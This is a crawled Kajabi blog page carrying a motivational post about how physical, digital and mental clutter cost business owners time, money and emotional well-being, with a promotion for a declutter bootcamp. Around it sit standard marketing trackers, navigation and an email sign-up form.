

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.banishbusinessclutter.com/blog/what-is-clutter-costing-you
body_size: 12147
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="YzER/hV7O0NUc32MJPrhk1lahVXrU7gjfwYORraezBPTRq31AE8rOD5lXASg4bqYF/aaGU9O00d6m7rzeXXhRA==">
            
    <title>
      
        What is Clutter Costing You - It's More Than You Think
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Clutter is anything that impedes movement and reduces effectiveness and it&#39;s more costly than you think... physically, financially, and emotionally." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.banishbusinessclutter.com/blog/what-is-clutter-costing-you">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="What is Clutter Costing You - It's More Than You Think">
<meta name="twitter:title" content="What is Clutter Costing You - It's More Than You Think">


<meta property="og:description" content="Clutter is anything that impedes movement and reduces effectiveness and it&#39;s more costly than you think... physically, financially, and emotionally.">
<meta name="twitter:description" content="Clutter is anything that impedes movement and reduces effectiveness and it&#39;s more costly than you think... physically, financially, and emotionally.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/79495/images/dZXecJiYTce9s9zWjh1c_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/79495/images/dZXecJiYTce9s9zWjh1c_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/863af4f-eb05-8463-707a-611c3ca78cf_Untitled_design_1_.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.banishbusinessclutter.com/blog/what-is-clutter-costing-you" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic|Playfair+Display:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/styles.css?1767657722024212" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/overrides.css?1767657722024212" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
[id^="buzzsprout-player"] .responsive-embed { padding-bottom: 200px !important; }
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Banish Business Clutter Blog" href="https://www.banishbusinessclutter.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Serenity",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Metricool Tracker -->
<script>
function loadScript(a){
  var b = document.getElementsByTagName("head")[0],
      c = document.createElement("script");
  c.type = "text/javascript";
  c.src = "https://tracker.metricool.com/resources/be.js";
  c.onreadystatechange = a;
  c.onload = a;
  b.appendChild(c);
}
loadScript(function(){
  beTracker.t({hash: "7e9c9fbc2d29aa7e7422861b0fe63d3f"});
});
</script>

<!-- ConvertBox -->
<script type="text/javascript">
!function(e,t){
  (e = t.createElement("script")).src = "https://cdn.convertbox.com/convertbox/js/embed.js";
  e.id = "app-convertbox-script";
  e.async = true;
  e.dataset.uuid = "6b595c17-aefb-44c9-9d48-e504093b511b";
  document.getElementsByTagName("head")[0].appendChild(e);
}(window, document);
</script>

<!-- JasonGo Scripts -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://cdn.jasongo.net/ecf.js"></script>

<!-- Pinterest Tag -->
<script>
!function(e){
  if(!window.pintrk){
    window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments));
    };
    var n = window.pintrk;
    n.queue = [];
    n.version = "3.0";
    var t = document.createElement("script");
    t.async = true;
    t.src = e;
    var r = document.getElementsByTagName("script")[0];
    r.parentNode.insertBefore(t, r);
  }
}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614232524196', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614232524196&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<!-- Meta Verification -->
<meta name="facebook-domain-verification" content="45xbmd046p1g3f8r5haxgytu40biso" />
<meta name="facebook-domain-verification" content="swtpi6l1mlh7egk3tqdaumbzyqz1pr" />
<meta name="p:domain_verify" content="13acb73c3d44be9f7da3e22645f0ee04" />
<meta property="fb:app_id" content="{1181468578989698}" />

<!-- AddThis -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e6bb3b56a06f86c"></script>

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l] = w[l] || [];
  w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
  var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-WT834WN');
</script>
<!-- End Google Tag Manager -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68559b8d644d1f190e771c16/1iu76f8nc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-151942060-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"73030","site_id":"79495"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"73030","site_id":"79495"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '26090335090713307');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=26090335090713307&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/form_mobile_phone_country_selector-07ad538fffe5db82f57e9e134ccbb199c253088e065f0bc20fc0c62f77011a62.css" media="screen" /><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/iti-country-phone-selector-d94ee4ee.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/preload-helper-2817e27b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
        background-color: #ffffff;
      
    
  }
</style>

  <body id="encore-theme" class="background-light">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #176082;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #fffbf7;
  }
  .header .dropdown__trigger {
    color: #fffbf7 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
        background-color: #176082;
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #176082;
      
        background-color: #176082;
      
      
        background-color: ;
      
    }
    
    
    .header.header--fixed .hamburger__slice {
      
        background-color: ;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-right">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content stretch" kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 40px;
  }
  #block-1555988494486 .logo__text {
    color: #ffffff;
  }
</style>

<a class="logo" href="/">
  
    <p class="logo__text" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo_text">Banish Business Clutter</p>
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607554222849 {
    text-align: right;
  }
} 
</style>

<div id="block-1607554222849" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1607554222849_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1607554222849_settings_menu">
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/" >Home</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/store" >Programs </a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/launch-perspective-podcast" >Podcast</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.banishbusinessclutter.com/kajabi" >Kajabi</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #ffffff;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: #ffffff;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color: #176082 !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: #644b13;
    background-color: ;
  }
  .tag:hover {
    color: #644b13;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body background-light" kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">What is Clutter Costing You</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.banishbusinessclutter.com/blog?tag=clutter">clutter</a>
                    
                      <a class="tag" href="https://www.banishbusinessclutter.com/blog?tag=digital+clutter">digital clutter</a>
                    
                      <a class="tag" href="https://www.banishbusinessclutter.com/blog?tag=organization">organization</a>
                    
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Mar 23, 2020</span>
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/QPYeptwmSqeUbyDPhkfp_6.png" alt="" />
    
  


</div>

            
            <div class="blog-post-body__content">
              <div id="fb-root">&nbsp;</div>
<p>
<script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v6.0&amp;appId=319039051812400&amp;autoLogAppEvents=1">// <![CDATA[

// ]]></script>
</p>
<p>We've all felt the effects of being disorganized.</p>
<p>When we don't know where things are, we lose time looking for them.</p>
<p>When we don't have a plan or system, we miss out on opportunities.</p>
<p>Losing time and opportunities often equates to losing money.</p>
<p>But, the effects of clutter... clutter being anything that impedes movement and reduces effectiveness... actually goes beyond losing time and money.</p>
<p>In our&nbsp;<span>4-Day Declutter Your Business Bootcamp </span>, it has been amazing to watch. Like-minded business owners are coming together and forming a community with one goal... to reduce clutter.</p>
<p><a href="https://www.banishbusinessclutter.com/bootcamp">Click here</a> to&nbsp;get instant access&nbsp;to the bootcamp.</p>
<p>Many have&nbsp;admitted that they are overwhelmed and stressed out by clutter and they no longer want to be held back by physical clutter, digital clutter, or mental clutter. Recognizing the need for improved systems and habits is an awesome first step.</p>
<p>The other day I asked a question in our group because I wanted to know more about&nbsp;how clutter negatively affects us each and every day.</p>
<p><strong>Here was my question...</strong></p>
<blockquote>
<p>If you could only choose ONE WORD that describes how clutter makes you feel, what word would you chose?</p>
</blockquote>
<p>As expected, many said...</p>
<ul>
<li>Overwhelmed</li>
<li>Stressed</li>
<li>Tired</li>
<li>Frustrated</li>
<li>Exhausted</li>
<li>Discombobulated (and I thought only I used this word!)</li>
</ul>
<p>Some&nbsp;of the responses went much deeper. And I realized clutter is costing us more than we think...</p>
<ul>
<li>Anxious</li>
<li>Inadequate</li>
<li>Agitated</li>
<li>Incompetent&nbsp;</li>
<li>Paralyzed</li>
<li>Failure</li>
</ul>
<p>Anxious? Inadequate? A failure? I deeply feel the weight of these words, don't you?</p>
<p>Please know that clutter does not define you or your value or your giftings.&nbsp;&nbsp;It's just "a thing" that requires you to make a decision.&nbsp;Instead of being overwhelmed by ALL you need to do, just take that&nbsp;first step in determining a PLAN and a PLACE for your clutter to go.</p>
<p>Knowing how our emotions and feelings affect our daily decisions, our relationships, our ability to impact others,&nbsp;THIS is why banishing clutter in our business and our life is a valuable investment of our time.&nbsp;</p>
<p>When we don't deal with the clutter, it's costing us...</p>
<ul>
<li>Our physical space</li>
<li>Our mental health</li>
<li>Our&nbsp;time</li>
<li>Our schedule</li>
<li>Our motivation</li>
<li>Our finances</li>
<li>Our relationships</li>
<li>Our confidence&nbsp;</li>
</ul>
<p>Creating systems to reduce clutter will help you maximize your time and increase your opportunities, but it will also encourage, empower, and equip you to&nbsp;fulfill your passions and your purpose.</p>
<p>Don't let clutter cost you another cent... physically, financially, or emotionally.&nbsp; Take that first step to banish clutter, because <em><strong>YOU are worth it</strong> </em>and because what you do and offer&nbsp;impacts others and <em><strong>THEY are worth it</strong></em>.</p>
<p>Lydia xo</p>
<div class="fb-comments" data-href="https://www.banishbusinessclutter.com/blog/what-is-clutter-costing-you" data-width="100" data-numposts="5">&nbsp;</div>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: #faf3eb;
    border-color: #faf3eb;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #3c676d;
    border-radius: 2px;
    color: #ffffff;
    background-color: #3c676d;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #3c676d;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div class="blog-post-optin__content" kjb-settings-id="sections_1599688991346_settings_opt_in_content"><h3>Want to be updated when new episodes are released?</h3>
<p>Simply enter your email below!</p></div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.banishbusinessclutter.com/forms/2147780589/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="a4dPjsLthtWLqupDv/MMajSbmCQ5fpQi4nzIpJ3Hao2BwmLAepiyMLIoVZTnGvXwNT94gqqu2CBRd9HIOodXOQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="4883602304d475ca21d344ce8127284a" />
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Full Name " /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_27]" id="form_submission_custom_27" class="form-control" placeholder="What question do you have about launching or scaling your online business?">
</textarea></div>
        
        <input id="opt-in-btn" class="btn btn--solid btn--small btn--full " type="submit" name="commit" value="Subscribe to Updates" />
      </form>
    
  </div>
  
    <p class="blog-post-optin__disclaimer-text" kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text">We keep emails safe and spam free.</p>
  
</div>

            
            

          
        </div>
        <style>
   .sidebar__panel {
     background-color: #fffbf7;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1724685162917 .image__overlay {
    
      opacity: 0;
    
    background-color: #faf3eb;
  }
  .sidebar-image--1724685162917 .image__overlay-text {
    color: #000000 !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1724685162917 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1724685162917 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1724685162917">
  
    <a class="image__link" href="https://www.banishbusinessclutter.com/guide"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148321496/settings_images/4a7dee3-d1d0-2256-b1e-5e032b2e32a_3_Things_You_Need_To_Launch_and_Scale_Your_Online_Business.png" kjb-settings-id="sections_1599688991346_blocks_1724685162917_settings_image" alt="FREE 3 Things You Need to Launch and Scale Your Online Business" />
  
    </a>
  
  
    
      <a href="https://www.banishbusinessclutter.com/guide"   target="_blank" rel="noopener"  class="image__overlay background-light">
    
      <h4 class="image__overlay-text">
        FREE 3 Things You Need to Launch and Scale Your Online Business
      </h4>
    
      </a>
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=5-day+challenge+ideas+business">5-day challenge ideas business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=ai">ai</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=amy+porterfield">amy porterfield</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=behind+the+scenes">behind the scenes</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=business">business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=business+tool">business tool</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=canva">canva</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=chatgpt">chatgpt</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=clutter">clutter</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=collaboration">collaboration</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=content+marketing">content marketing</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+creator+tips">course creator tips</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+creators">course creators</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+launch+plan">course launch plan</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+launch+strategy">course launch strategy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=digital+clutter">digital clutter</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=ecamm">ecamm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=email+marketing">email marketing</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=entrepreneur">entrepreneur</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=evernote">evernote</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=facebook+ads">facebook ads</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=facebook+groups">facebook groups</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=facebook+live">facebook live</a>
      
    
      
